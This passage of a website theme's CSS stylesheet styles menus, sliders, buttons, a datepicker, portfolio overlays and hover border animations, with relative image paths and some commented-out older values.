				text-decoration: underline;
			}
			.bask_block_item:after {
				display: block;
				content: "";
				clear: both;
			}
			.bask_block_item img {
				width: auto;
				height: 50px;
				float: left;
				margin: 0 10px 0 0!important;
			}
			.bask_btns {
				text-align: left;
				text-transform: none;
				padding:10px 0 0;
			}
			.no_arrow .parents:after {
				display: none;
			}
				.no_arrow .btn-default:hover {
					background: #222228!important;
					color: #fff!important;
					border: 1px solid #222228!important;
				}
			.right_sub {
				position: relative;
			}
			.width100 .mega_menu {
				width: 100%!important;
				right: 0!important;

			}
			.right_sub .mega_menu {
				right: 0!important;
			}
				.sub_min_width .mega_menu{
					min-width: 250px;
				}
				.sub_min_width .form-control {
					width: 230px!important;
					z-index: 0;
					position: relative;
				}
				.bask_btns a {
					max-width: 120px;
				}

				.total {
					float: right;
					font-size: 12px;
					color: #262626!important;
				}
	.sub_menu ul {
		list-style: none;
		margin: 0;
		padding: 0;
		transition:0.3s all;
		position: relative;
		transition-origin:100%;
		right: 0;
		height: 56px;
		float: left;
	}

		.open .no_border .sub_cont > ul {
			opacity: 0;
			right: -50px;
		}
		.closed_menu.no_border .sub_cont > ul {
			opacity: 0;
			right: -50px;
		}

		.tm.no_border .sub_cont > ul {
			opacity: 1!important;
			right: 0!important;
		}
		.sub_menu li {
			float: left;
			border-left: 1px solid rgba(255,255,255,0.18);
			height: 56px;
			transition:0.3s all;
		}
		.sub_menu a {
			font: 16px/24px Oswald;
			color: #e5e4ff;
			padding: 12px 15px 10px;
			display: block;
			position: relative;
			margin: 4px;
			text-decoration: none;
			text-transform: uppercase;
			transition:0.3s all;
			height: 48px;
		}
			.sub_menu ul ul a {
				color: #949494;
			}
			.sub_menu a:hover, .sub_menu a.active {
				transition:0.3s all;
				color: #262626;
			}
			.sub_menu a:before {
				transition:0.3s all;
				background: none;
				display: block;
				content: "";
				right: 100%;
				position: absolute;
				z-index: -1;
				left: 0;
				top: 0;
				bottom: 0;
				right: 0;
				border:0 solid rgba(255,255,255,0.18);
			}
			.sub_menu a:hover:before, .sub_menu a.active:before {
				background: #ededed;
			}
			
		.contacts_block {
			text-align: right;
			right: 31px;
			bottom: 31px;
			position: fixed;
			color: #fff;
			font: 400 12px/18px Open Sans;
			transition:0.3s all;
		}
		#contacts form .row div {
			padding-left: 5px;
			padding-right: 5px;
		}
		#contacts form .row {
			margin-left: -5px;
			margin-right: -5px;
		}
			.contacts_block span {
				
				display: block;
				height: 35px;
			}
			.contacts_title {
				font: 400 20px Oswald;
				text-transform: uppercase;
				margin: 0 0 7px 0;
				transition:0.3s all;
				display: inline-block;
			}
			.contacts_btn {
				border-top:1px solid rgba(255,255,255,0.18);
				border-left:1px solid rgba(255,255,255,0.18);
				width: 68px;
				height: 68px;
				text-align: center;
				font-size: 24px;
				padding: 19px 0 0 0;
				position: absolute;
				right: -16px;
				bottom: -16px;
			}
.up_block {
	position: fixed;
	bottom: 51px;
	right: 31px;
	border: 1px solid rgba(255,255,255,0.18);
	height: 34px;
	text-align: center;
	width: 34px;
	display: flex;
	opacity: 0;
	transition:0.3s all;
	text-decoration: none!important;
	z-index: 3;
}
.down_block {
	position: absolute;
	bottom: 51px;
	left: 50%;
	border: 1px solid rgba(255,255,255,0.18);
	height: 34px;
	text-align: center;
	width: 34px;
	display: flex;
	opacity: 1;
	transition:0.3s all;
	text-decoration: none!important;
	z-index: 10;
	margin-left:-17px;
}

.down_block i {
	margin: auto;
	position: relative;
	animation:1.4s ease 0s normal none infinite mouse-down;
	-webkit-animation:1.4s ease 0s normal none infinite mouse-down;
	color: #fff;
}
@keyframes mouse-down {
	0% {
		top: -10px;
		opacity: 0;
	}
	50% {
		opacity: 1;	
	}
	100% {
		top: 10px;
		opacity: 0;
	}
}
.down_block:hover {
	width: 60px;
	height: 60px;
	margin-left:-34px;
}
	.open .down_block {
		opacity: 0;
		display: none;
	}

	.up_block i {
		margin: auto;
	}
	.up_block:hover {
		width: 60px;
		height: 60px;
	}
	.open .up_block {
		opacity: 1;
		bottom: 31px;
	}
.se_cont {
	position: absolute;
	right: -1px;
	top: 57px;
	overflow: hidden;
	z-index: 5;
	transition:0.3s all;
}
.se_cont.active .search_block {
	margin: 0;
	opacity: 1;
}
.search_block {
	padding: 5px;
	border-bottom: 1px solid rgba(255,255,255,0.18);
	border-left: 1px solid rgba(255,255,255,0.18);
	border-right: 1px solid rgba(255,255,255,0.18);
	position: relative;
	margin: -100px 0 0 0;
	transition:0.3s all;
	opacity: 0;
}
	.search_block .form-control {
		margin: 0;
	}
	.simple_block .form-control {
		margin-bottom: 10px;
	}
		.write_us .row div {
			padding-left:5px;
			padding-right:5px;
		}

	.se_btn {
		background: none;
		border: 0;
		color:#262626!important;
		display: inline-block;
		position: absolute;
		right: 10px;
		top: 17px;
	}
		.se_btn i {
			color:#262626!important;
		}
	.search_block .form-control {
		border-radius: 0;
		background: #ededed;
		border: 0;
		display: inline-block;
		width: 202px;
		padding-right: 34px;
	}
/*Portfolio*/
.potfolio_txt {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	color: #000;
	background: rgba(73,73,85,0.8);	/*rgba(0,0,0,0.8);*/
	z-index: 1;
	display: flex;
	transform:scale(1.1);
	transition:0.3s all;
	opacity: 0;
	padding: 20px;
}
	.potfolio_txt:before {
		display: block;
		content: "";
		position: absolute;
		top: 5px;
		bottom: 5px;
		left: 5px;
		right: 5px;
		border: 2px solid rgba(255,255,255,0.8);	/*1px solid rgba(255,255,255,0.2); */
	}
	.portfolio_cont {
		display: block;
		position: relative;
		margin: auto;
	}
	.masonry-item a {
		display: block;
		position: relative;
		overflow: hidden;
	}
		.masonry-item .btn {
			margin-left: 0;
			margin-right: 0;
		}
		.masonry-item a:hover .potfolio_txt {
			transform:scale(1);
			opacity: 1;
		}
		.potfolio_txt .ti {
			display: block;
			color: #fff;
			font-size: 30px;
			margin: 10px 0 0 0;
		}
	.portfolio_title {
		font: 400 22px/30px Oswald;
		text-transform: uppercase;
		color: #fff;
		display: block;
	}

/*Video*/
.great_play_btn {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	display: flex;
	z-index: 3;
}
	.great_play_btn .ti {
		font-size: 80px;
	}
	.great_play_btn h3:after {
		display: none;
	}
	.great_play_btn a {
		color: #fff;
		text-decoration: none;
	}
	.great_play_btn_content {
		margin: auto;
		color: #fff;
		text-align: center;
	}

/*Food*/
.pizza_img {
	background: url(../images/pizza_img.png);
	width: 200px;
	height: 177px;
	position: absolute;
	right: 50px;
	z-index: 5;
	bottom: 100px;
	background-size: cover
}

/*Bootstrap*/
.btn, .panel-default > .panel-heading, .panel-default {
	background-image:none;
	box-shadow: none!important;
	text-shadow:none;
}
blockquote footer {
	margin-top: 10px;
}
.pagination {
	border-radius: 0!important;
}
	.pagination a, .pagination a span {
		border-radius: 0!important;
		color: #222228!important;
	}
	.pagination .active a {
		background: #222228!important;
		color:#fff!important;
		border: 1px solid #ddd!important;
	} 
.form-control {
	height: 36px;
	border-radius: 0;
}

.progress-bar {
	background-color: #64b5f6;
}
.btn-link {
	color: #222228;
}
.alert {
	background-image: none;
	box-shadow: none!important;
	text-shadow:none;
}
.icon-container {
	float: left;
	width: 25%;
	padding: 10px 0;
	color: #000;
	font-size: 18px;
}
	.icon-container .icon-name {
		margin-left: 10px;
	}
	.icon-section:after {
		display: block;
		content: "";
		clear: both;
	}
	.glyph {
        display: inline-block;
        width: 120px;
        margin: 10px;
        text-align: center;
        vertical-align: top;
        background: #FFF;
    }
    .glyph .glyph-icon {
        padding: 10px;
        display: block;
        font-family:"Flaticon";
        font-size: 64px;
        line-height: 1;
    }
    .glyph .glyph-icon:before {
        font-size: 64px;
        color: #666;
        margin-left: 0;
    }
    .class-name {
        font-size: 12px;
    }
.progress-bar {
	font: 400 20px/28px Oswald;
	background-image: none;
	text-shadow:none;
	box-shadow: none;
	padding:3px 20px;
}
.progress-bar.text-right {
	text-align: right!important;
}
.progress {
	height: 34px;
	background-image: none;
	box-shadow: none;
	border-radius: 0;
}
.thin_progress  {
	height: 10px;
	margin: 0 0 10px;
}
	.thin_progress span {
		position: relative;
		color: #222228;
		margin: -30px 0 0 0;
	}


/*Animations*/
.anim_top {
	bottom: -100%;
	transition:0.5s all;
}
.anim_top.animated {
	bottom: 0;
}
/*Intro*/
.player {
	position: absolute;
	z-index: 1;
	top:0;
	left: 0;
	right: 0;
	bottom: 0;
}
	.over_z_index_2 {
		z-index: 2!important
	}
.intro_left_border {
	position: absolute;
	background: rgba(255,255,255,0.18);
	left: 4px;
	width: 1px;
	top: 15px;
	bottom: 4px;
	z-index: 1;
}
.inside_intro_block {
	position: absolute;
	height: 100%;
	width: 100%;
	top: 50px;
	left: 0;
	display: flex;
	z-index: 4;
}
	.countdown.text-center .countdown-amount {
		text-align: center;
	}
	.countdown.text-center .countdown-period {
		margin-left: auto!important;
		margin-right: auto!important;
		right: auto!important;
		left: 0;
		width: 100%;
		text-align: center;
	}
	.inside_intro_block .countdown {
		margin: 20px 0;
	}
	.inside_no_header {
		top: 0;
	}
	.ins_int_item {
		margin: auto;
		position: relative;
	}
	.ins_int_item h4, .ins_int_item h3  {
		margin: 0 0 20px;
	}
.intro_right_border {
	position: absolute;
	background: rgba(255,255,255,0.18);
	right: 4px;
	width: 1px;
	top: 15px;
	bottom: 4px;
	z-index: 1;
}
.intro_bottom_border {
	position: absolute;
	background: rgba(255,255,255,0.18);
	bottom: 4px;
	height: 1px;
	left: 5px;
	right: 5px;
	z-index: 1;
}

.image_bck {
	background-size: cover!important;
	background-repeat: no-repeat!important;
	background-position: center;	/*left*/
	position: relative;
}
.image_bck_left {
	background-size: cover!important;
	background-repeat: no-repeat!important;
	background-position: left;
	position: relative;
}
.no-cover {
	background-size: auto!important;
	background-repeat: repeat!important;
}
.no-float {
	float:none!important;
}
.height200 {
	min-height: 200px;
}
.height250 {
	min-height: 250px;
}
.height300 {
	min-height: 300px;
}
.height400 {
	min-height: 400px;
}
.height500 {
	min-height: 500px;
}
.height600 {
	min-height: 600px;
}
.no-padding {
	padding: 0!important;
}
.no-margin {
	margin: 0!important;
}
.inline-block {
	display: inline-block!important;
	vertical-align: top;
	margin-top:0!important;
	margin-bottom:0!important; 
}

.form-tip {
	margin-top:10px;
	font-size: 12px;
}
.animate_left_fast {
	animation:30s 0s linear normal none infinite back-left-fast;
	-webkit-animation:30s 0s linear  normal none infinite back-left-fast;
	background-repeat: repeat-x!important;
	z-index: 2;
}
@keyframes back-left-fast {
	0% {
		background-position:0 0;
	}
	100% {
		background-position:1632px 0; 
	}
}
.airplane {
	animation:60s linear normal none infinite airplane;
	-webkit-animation:60s 0s normal none infinite airplane;
	background-repeat: repeat-x!important;
	background: url(../images/airplane.png);
	width: 479px;
	height: 280px;
	position: absolute;
	top: -280px;
	left: -479px;
	z-index: 1;
}
.balloon {
	background: url(../images/ballon.png);
	width: 21px;
	height: 28px;
	position: absolute;
	right: 10%;
	top: 300px;
	animation:120s linear normal none infinite balloon;
	-webkit-animation:60s 0s normal none infinite balloon;
	z-index: 1;
	opacity: 0.8;
}
@keyframes balloon {
	0% {
		top: 1200px;
	}
	50% {
		top: -40px;
	}
	100% {
		top: -40px;
	}
}

@keyframes airplane {
	0% {
		top: -280px;
		left: -479px;
	}
	50% {
		top: 0;
		left: 200px;
	}
	100% {
		top: 0;
		left: 200px;
	}
}

.animate_left {
	animation:60s 0s linear normal none infinite back-left;
	-webkit-animation:60s 0s linear  normal none infinite back-left;
	background-repeat: repeat!important;
}




@keyframes back-left {
	0% {
		background-position:500px 0;
	}
	100% {
		background-position:1909px 0;
	}
}
.archi_img {
	width: 100%;
	height: 100%;
	background-position: top;
	z-index: 3;
}

/*Object Sliders*/
.mac_base {
	background: url(../images/mac.png);
	width: 657px;
	height: 529px;
	position: relative;
	vertical-align: top;
	display: inline-block;
}
	.owl-pagination {
		position: absolute;
		bottom: -33px;
		top: auto;
		width: 100%;
		text-align: center;
		display: none;
	}
	.mac_base .owl-controls {
		bottom: -38px;
		top: auto;
	}
	.mac_base .owl-buttons {
		width: 100%;
	}
	.mac_base .owl-next {
		right: 0!important;
	}
	.mac_base .owl-prev {
		left: 0!important;
	}
	.mac_base .owl-buttons div:hover {
		width: 34px!important;
		height: 34px!important;
		margin: 0!important;
	}
.mac_slider {
	position: relative;
	text-align: center;
}
.mac_glossy {
	background: url(../images/mac_gloss.png);
	width: 275px;
	height: 382px;
	position: absolute;
	right: 0;
	z-index: 2;
	top: 0;
}
	.mac_wrapper {
		width: 603px;
		height: 339px;
		position: absolute;
		background: #333;
		margin: 28px 0 0 28px;
	}
		.mac_item {
			height: 339px!important;
		}
	.mac_acc {
		background: url(../images/mac_acc.jpg);
		width: 537px;
		height: 41px;
		position: absolute;
		bottom: -52px;
		margin: 0 0 0 42px;

	}

/*Film Slider*/
.films {
	position: relative;
	z-index: 3;
	height: 205px;
}
.film_item {
	width: 100%;
	height: 205px;
	position: relative;
	display: block;
}
	.film_item:before {
		background: url(../images/film.png);
		display: block;
		position: absolute;
		content: "";
		width: 100%;
		height: 100%;
		background-size: 100% 100%;
	}
	.film_wrapper {
		overflow: hidden;
		position: absolute;
	}
	.film_wrapper .owl-buttons {
		top: 50%;
		margin: -26px 0 0 0;
	}

/*Sport Items*/
.sport_item {
	display: block;
	position: relative;
}
.sport_photo {
	position: relative;
	overflow: hidden;
	height: 300px;
	display: block;
}


.sport_price {
	display: block;
	margin: 10px 0 0 0;
	position: relative;
	left: -20px;
	opacity: 0;
	transition:0.3s all;
}
.bordered_left:hover .sport_price {
	opacity: 1!important;
	left:0;
}
	.sport_txt {
		font: 400 14px/24px Oswald!important;
	}
	.sport_price b {
		font-size: 24px;
	}
.relative {
	position: relative!important;
	text-align: left;
	left: 0!important;
	bottom: auto!important;
}
.classes {

}

/*Intro*/
.intro {
	overflow: hidden;
}
.intro, .intro_wrapper, .intro_wrapper .owl-wrapper-outer, .intro_wrapper .owl-wrapper, .intro_wrapper .owl-item,
.intro_wrapper_no_auto, .intro_wrapper_no_auto .owl-wrapper-outer, .intro_wrapper_no_auto .owl-wrapper, .intro_wrapper_no_auto .owl-item
 {
	height: 100%!important;
	width: 100%;
	position: relative;
}
.intro_wrapper {
	display: flex!important;
}
.intro_wrapper_no_auto {
	display: flex!important;
}
	.bordered_block .intro_wrapper {
		position: absolute;
		top: 0;
	}
	.intro .owl-pagination {
		display: none;
	}
	.owl-controls {
		position: absolute;
		z-index: 3;
		width: 100%;
		margin: auto;
		left: 0;
		top: 50%;
		margin: 14px 0 0 0;
	}	
		.owl-buttons {
			margin: auto;
		}
		.owl-prev {
			left: -40px;
		}
		.owl-next {
			right: -40px;
		}

			.owl-carousel:hover .owl-prev {
				left: 20px;
			}
			.owl-carousel:hover .owl-next {
				right: 20px;
			}
		.owl-theme .owl-controls .owl-buttons div i {
			margin: auto;

		}
			.owl-theme .owl-controls .owl-buttons div:hover {
				width: 64px;
				height: 64px;
				margin: -16px 0 0 0;
				border: 1px solid #fff;
				color: #fff;
			}

	.intro_item {
	position: relative;
	height: 100%;
	width: 100%;
	background-size: cover!important;
	background-position: left;
	overflow: hidden;
	}
	.into_back {
		position: absolute;
		width: 100%;
		height: 100%;
		top: 0;
		left: 0;
		z-index: 0;
	}
	.into_zoom {
		transform:scale(1);
		transition:40s all;
	}
		.active .into_zoom {
			transform:scale(1.3);
		}
	.intro_logo img {
		max-height: 100px;
		width: auto;
	}
	.intro_logo {
		margin: 0 0 30px 0;
	}
.over {
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	position: absolute;
	z-index: 1;
}
	.over_multiply {
		background-blend-mode: multiply!important;
		background-color: #1c9ffa;
	}
.grey_back {
	background-color: #eee!important;
}
.container {
	z-index: 2;
}
.text_content {
	top: 62px;
	right: 0;
	left: 0;
	bottom: 0;
	position: absolute;
	display: flex;
}
.into_txt {
	font: 18px/22px Open Sans;
}
	.intro_text {
		position: absolute;
		width: 50%;
		padding: 96px;
		color: rgba(255,255,255,0.7);
    	z-index: 5;
    	transition:1s all;
	}
		.open .intro_text {
			opacity: 0;
		}
		.intro_txt {
			font:400 14px/24px Open Sans;
			display: block;
		}
		.intro_text span {
			border: 0!important;
		}
	.intro_image {
		position: absolute;
		width: 50%;
		z-index: 5!important;
	}
		.responsive_image img {
			width: 100%;
			height: auto;
		}
		.text_small {
			font:400 12px/18px "Open Sans",sans-serif;
		}
		.text_big {
			font:400 16px/24px "Open Sans",sans-serif;
		}
	.intro_text_lt {
		top: 0;
		left: 0;
	}
	.intro_text_lc {
		left: 0;
		margin: auto 0;
		position: relative!important;
	}
	.intro_text_lb {
		bottom: 0;
		left: 0;
	}
	.intro_text_rc {
		margin: auto 0 auto auto;
		position: relative!important;
	}
	.intro_text_rt {
		top: 0;
		right: 0;
	}
	.intro_text_rb {
		bottom: 0;
		right: 0;
	}

	.intro_text_cc {
		margin: auto;
		position: relative!important;
		width: 85%;
	}
	.intro_text_ct {
		top: 0;
		margin: 0 0 0 -25%;
		left: 50%;
		width: 50%;

	}
	.intro_text_cb {
		bottom: 40px;
		margin-left:-50%!important;
		left: 50%;
		width: 100%;
	}
	.into_txt {
		margin: 0 0 10px 0;
	}
	.great_title {
		font: 400 45px/48px Oswald;
		text-transform: uppercase;
		display: block;
		color: #fff;
	}
	.great_logo {
		color: #fff;
		font: 400 20px/32px Oswald;
		padding: 0 10px;
		display: inline-block!important;
		text-transform: uppercase;;
		margin: 0 0 20px 0;
	}
		.intro_text .great_logo {
			border: 2px solid #fff!important;
		}
		.great_title_big {
			font: 400 64px/69px Oswald;
		}
		.great_title_small {
			font: 400 34px/40px Oswald;
		}

	.great_subtitle {
		font: 400 14px/24px Oswald;
		text-transform: uppercase;
		display: block;
		margin: 20px 0 10px 0;
		color: #fff;
	}
		.great_subtitle_big {
			font: 400 18px/28px Oswald;
		}
		.great_subtitle_small {
			font: 400 12px/16px Oswald;
		}
	.intro_soc {
		display: block;
		margin: 20px 0;
	}
		.intro_soc a {
			margin: 0 5px;
			color: #fff;
			text-decoration: none;
		}
		.black_txt a {
			color: #222228;
		}
.text_up > span {
	transition:1s all;
	top:50px;
	position: relative;
	display: block;
	opacity: 0;
}
	.active .text_up span {
		top:0;
		opacity: 1;
	}


	.active .text_up span:nth-child(1) {
		transition-delay:0s;
	}
	.active .text_up span:nth-child(2) {
		transition-delay:0.5s;
	}
	.active .text_up span:nth-child(3) {
		transition-delay:0.7s;
	}
	.active .text_up span:nth-child(4) {
		transition-delay:0.9s;
	}
	.active .text_up span:nth-child(5) {
		transition-delay:1.2s;
	}
	.active .text_up span:nth-child(6) {
		transition-delay:1.5s;
	}
	.active .text_up span:nth-child(7) {
		transition-delay:1.8s;
	}
	.active .text_up span:nth-child(8) {
		transition-delay:2.1s;
	}


	
.btn {
	font: 400 14px/24px Oswald;
	border-radius: 0;
	transition:0.3s all;
	text-transform: uppercase;
	display: inline-block;
	margin: 2px 2px;
	padding: 4px 12px;
}
	.btn:hover {
	}
	.btn:first-child {
		margin-left: 0;
	}
	.btn:last-child {
		margin-right: 0;
	}
	.btn i {
		display: inline-block;
		margin-right: 10px;
	}
.btn-default {
	border-radius: 0;
	color: #262626!important;
	transition:0.3s all;
	text-transform: uppercase;
	background: #ededed;
	text-shadow:none;
	box-shadow: none;
	border: 1px solid rgba(255,255,255,0.18);
	}
	.btn-default:hover, .btn-default.active, .sub_menu .active .btn-default {
		background: #222228;
		color: #fff!important;
		border: 1px solid #222228;
	}
.btn2 {
	font: 400 14px/24px Oswald;
	border-radius: 0;
	transition:0.3s all;
	text-transform: uppercase;
	display: inline-block;
	margin: 2px 2px;
	padding: 1px 1px;
}
	.btn2:hover {
	}
	.btn2:first-child {
		margin-left: 0;
	}
	.btn2:last-child {
		margin-right: 0;
	}
	.btn2 i {
		display: inline-block;
		margin-right: 10px;
	}	
.btn-white {
	border-radius: 0;
	transition:0.3s all;
	text-transform: uppercase;
	text-shadow:none;
	box-shadow: none;
	border: 2px solid #ededed;
	background: none;
	color: #fff;
}
	.btn-white:hover, .btn-white:focus, .btn-white:active {
		background: #ededed;
		color: #222228!important;
	}
.btn-color {
	border-radius: 0;
	transition:0.3s all;
	text-transform: uppercase;
	text-shadow:none;
	box-shadow: none;
	border: 2px solid #ff9000;
	background: rgba(255 , 144, 0, 0.7);	/*background: none;*/
	color: #FFF;
}
	.btn-color:hover, .btn-color:focus, .btn-color:active {
		background: none;	/*#ededed;*/
		color: #ff9000!important;	/*#222228*/
	}

/*Boxes*/
.boxes {
	margin-top:-10px;
}
.after_slider_border {
	width: 100%;
	height: 10px;
	background:#e5e4ff;
}
.bordered_block {
	border-right: 10px solid #828e9d;
	border-top: 10px solid #828e9d;
	border-bottom: 10px solid #828e9d;
	position: relative;
	padding:0;
	/*overflow: visible;*/	/*overflow: hidden;*/
	padding: 96px 0;
	margin-top: 0px;
}
/*.bordered_block {
	border-right: 10px solid #e5e4ff;
	border-top: 10px solid #e5e4ff;
	border-bottom: 10px solid #e5e4ff;
	position: relative;
	padding:0;
	overflow: visible; overflow: hidden;
	padding: 96px 0;
	margin-top: -10px;
}*/
	.iframe_full {
		position: relative;
	}
	.iframe_full iframe {
		border: 0;
		width: 100%;
		height: 100%;
		top: 0;
		left: 0;
		position: absolute;
	}
.block {
	position: relative;
	overflow: hidden;
	padding: 0;
}
.item {
	width: 100%;
	height: 100%;
}
	.iframe_abs iframe {
		position: absolute;
		top: 0;
		left:0;
		bottom: 0;
		right: 0;
		border: 0;
		width: 100%;
		height: 100%;
	}
.row {
	padding-top: 10px;
}
.padding_top_77 {
	padding-top: 96px;
}
.padding_top_bottom_96 {
	padding-top: 96px!important;
	padding-bottom: 96px!important;
}
	.padding_top_bottom_40 {
	padding-top: 72px!important;
	padding-bottom: 72px!important;
}
	.flex_block {
		display: flex;
	}
	.simple_block {
		padding: 96px;
		position: relative;
		z-index: 3!important;
	}
	.simple_block_sml {
		padding: 26px;
	}

	.bordered_block .simple_block {
		padding: 0 96px;
	}
	.newsletter_input {
		margin-bottom: 10px!important;
	}
		.margin_auto {
			margin: auto;
			z-index: 1;
		}
	.bordered_block:first-child {
		border-left: 10px solid #828e9d;	/* #e5e4ff; */
	}
	.no_border_left .bordered_block {
		border-left: 0!important;
	}
	.no_border_left {
		overflow: hidden;
	}
/*RSVP*/
#book .form-control {
	width: 100%;
	font: 400 14px/24px Open Sans!important;
}
		#book h3, #book h3:after {
			margin-bottom: 0!important;
		}
		#book h3:after {
			display: none;
		}
	.sml_abs_title.in {
		opacity: 0;
		top:-30px; 
		transition:0.3s all;
	}
	.open .sml_abs_title.in {
		opacity: 1;
		top:-43px; 
	}

.form-control-rounded {
	border-radius: 3px;
}
.font18 {
	font: 400 18px/28px Open Sans;
}
.form-opacity {
	background: none;
	color: #fff;
}
.pdg_top_btm_20 {
	padding: 20px 0!important;
}
.pdg_top_24 {
	padding-top: 24px;
}
.z0 {
	z-index: 0
}
#book label {
	font: 300 14px/24px Oswald;
	text-transform: uppercase;
	text-align: left!important;
	position: absolute;
	margin: -27px 0 0 0;
}
	#book h3:after {
		display: none;
	}

.ui-datepicker {
	padding: 10px;
	position: relative;
	background: #fff;
	display: none;
}
	.ui-datepicker:before {
		position: absolute;
		z-index: 0;
		content: "";
		display: block;
		border: 1px solid #e5e4ff;
		top: 5px;
		bottom: 5px;
		left: 5px;
		right: 5px;
	}
.ui-datepicker-calendar {
	width: 240px;
	background: #ccc;
	padding: 5px;
	z-index: 2;
	position: relative;
}
	.ui-datepicker-calendar td {
		padding: 2px;
		background: #fff;
		text-align: center;
		border: 1px solid #e5e4ff;
	}
	.ui-datepicker-calendar th {
		padding: 2px;
		color: #fff;
		text-align: center;
	}
	.ui-datepicker-next {
		position: relative;
		font-size: 12px;
		float: right;
		cursor: pointer;
	}
	.ui-datepicker-prev {
		position: relative;
		font-size: 12px;
		cursor: pointer;
	}
	.ui-datepicker-header {
		background: #fff;
		padding: 5px;
		position: relative;
		z-index: 2;
	}

/*Over Animation*/
.bordered_over:before {
	border: 1px solid rgba(255,255,255,0.18);
	content: "";
	display: block;
	top: 5px;
	bottom: 5px;
	left: 5px;
	right: 5px;
	position: absolute;
	z-index: 2;
	transition:0.3s all;
	opacity: 1;
}
.bordered_wht_border:before {
	border: 1px solid rgba(255,255,255,0.18);
	content: "";
	display: block;
	top: 5px;
	bottom: 5px;
	left: 5px;
	right: 5px;
	position: absolute;
	z-index: 2;
	transition:0.3s all;
	opacity: 1;
}
.grey_border:before {
	border: 1px solid rgba(0,0,0,0.09);
	content: "";
	display: block;
	top: 5px;
	bottom: 5px;
	left: 5px;
	right: 5px;
	position: absolute;
	z-index: 0;
	transition:0.3s all;
	opacity: 1;
}

	.bordered_over:hover:before {
		top: 15px;
		left: 15px;
		right: 15px;
		bottom: 15px;
		border: 1px solid rgba(255,255,255,0.18);
	}

.bordered_over:after {
	position: absolute;
	display: block;
	content: "";
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(0,0,0,0.6);
	z-index: 1;
	opacity: 0;
	transition:0.3s all;
}

	.bordered_over:hover:after {
		opacity: 1;
		top: 10px;
		left: 10px;
		right: 10px;
		bottom: 10px;
	}


.bordered_over {
	color: #fff;
}
	.bordered_over:hover h4 {
		opacity: 0;
		transform:translateY(-100px);
	}
	h4.subtitle {
		margin: 0 0 20px 0;
		font-family: Oswald;
		text-transform: uppercase;
		font-size: 18px;
	}
	.simple_title h3:after {
		display: none!important;
	}
	.simple_title h2, .simple_title h3, .simple_title h4 {
		margin: 0;
	}
	.simple_title .white_txt h4 {
		color: #fff;
	}
	.simple_title h4 {
		line-height: 18px;
		color: #222228;
	}
		.simple_title .simple_block {
			padding: 72px 96px;
		}
		.simple_stat {
			position: absolute;
			right: 96px;
			top: 72px;
			padding: 10px 0 0;
		}
		.stat_item {
			display: inline-block;
			font: 300 18px/20px Oswald;
			padding: 0 0 0 20px;
			vertical-align: top;
		}
			.stat_item b {
				font: 400 39px/41px Oswald;
				text-transform: uppercase;
				float: left;
				margin-right: 5px;
			}
			.stat_item span {
				overflow: hidden;
				display: block;
				float: left;
			}
	.bordered_over h4 {
		position: absolute;
		margin: auto;
		text-align: center;
		height: 100%;
		display: flex;
		transition:0.4s all;
		top: 0;
		width: 100%;
		left: 0;
	}
		h4.title_down {
			top: auto!important;
		}
		.bordered_over h4 span {
			margin: auto;
			display: inline-block;
			background: #fff;
			padding:10px;
			position: relative;
			color: #222228;
		}
			.bordered_over h4 span:before {
				content: "";
				display: block;
				position: absolute;
				border: 1px solid rgba(255,255,255,0.18);
				top: -5px;
				bottom: -5px;
				left: -5px;
				right: -5px;
				z-index: 0;
			}
.bordered_over .box_content {
	position: relative;
	z-index: 2;
	margin:auto;
	opacity: 0;
	transition:0.3s all;
	padding: 0 30px;
	transform:translateY(100px);
}
	.box_content .ti {
		font-size: 35px;
	}
	.bordered_over:hover .box_content {
		opacity: 1;
		transform:translateY(0);

	}
	.bordered_over_blue:after {
		background: rgba(36, 117, 205,0.5);
	}
	.bordered_over_green:after {
		background: rgba(95, 199, 174,0.5);
	}
	.bordered_over_orange:after {
		background: rgba(255, 144, 0,0.5);
	}
	.bordered_over_grey:after {
		background: rgba(73, 73, 85,0.5);
	}
.image_over {
	width: 100%;
	height: 100%;
	position: absolute;
	transform:scale(1.2);
	transition:1s all;
	top: 0;
}
	.bordered_over:hover .image_over {
		transform:scale(1)!important;
	}
	.adds_txt {
		position: relative;
		z-index: 2;
		width: 100%;
		padding: 0 96px;
		color: #fff;
		text-transform: uppercase;
		font: 300 18px/28px Oswald;
		text-transform: uppercase;
		margin: auto;
	}
		.adds_txt b {
			font-size: 18px;
		}
	.adds_txt h3 {
		color: #fff;
		margin-top: 20px;
	}
	.adds_txt h5 {
		color: #fff;
		font: 400 34px/42px Oswald;
		margin: 0;
		text-transform: uppercase;
	}
		.adds_txt .subtitle {
			text-align: left;
		}

/*Menu*/
.menu_item {
	margin: 0 0 10px 0;
	position: relative;
	padding: 0 20px;
	text-decoration: none!important;
	display: block;
	/*border-bottom: 1px dotted #e5e4ff;*/
}
.menu_block h3 {
	text-align: center;
}
	.menu_block h3:after {
		margin-left: auto;
		margin-right: auto;
	}
	.arrows_top .owl-prev, .arrows_top .owl-next {
		border: 1px solid #222228!important;
		color: #222228!important;
	}
.menu_item b {
	float: right;
	font-size: 18px;
}
.gold_title .menu_item b {
	color: #c59d5f;
}
.red_title .menu_item b {
	color: #d30017;
}

	

/*Zoom Animation*/
.bordered_zoom:before {
	border: 50px solid rgba(255,255,255,0.3);
	content: "";
	display: block;
	top: 5px;
	bottom: 5px;
	left: 5px;
	right: 5px;
	position: absolute;
	z-index: 2;
	transition:1s all;
	opacity: 1;
}
	.bordered_zoom_gold:before {
		border: 50px solid rgba(0,0,0,0.05);
	}
	.bordered_zoom_gold:after {
		border: 10px solid rgba(0,0,0,0.1)!important;
	}
	.bordered_zoom:hover:before {
		top: 5px;
		left: 5px;
		right: 5px;
		bottom: 5px;
		border: 1px solid rgba(255,255,255,0.18);
	}

.bordered_zoom:after {
	position: absolute;
	display: block;
	content: "";
	top: 55px;
	left: 55px;
	right: 55px;
	bottom: 55px;
	z-index: 1;
	opacity: 1;
	transition:0.3s all;
	border: 10px solid #fff;
}

	.bordered_zoom:hover:after {
		opacity: 0;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
	}
	.bordered_zoom:hover .box_content {
		opacity: 1;		
	}


.bordered_zoom {
	color: #fff;
	padding: 0!important;
}
	.bordered_zoom:hover h4 {
		opacity: 0;
		transform:translateY(100px);
	}
	.bordered_zoom h4 {
		position: absolute;
		margin: auto;
		text-align: center;
		width: 100%;
		height: 100%;
		display: flex;
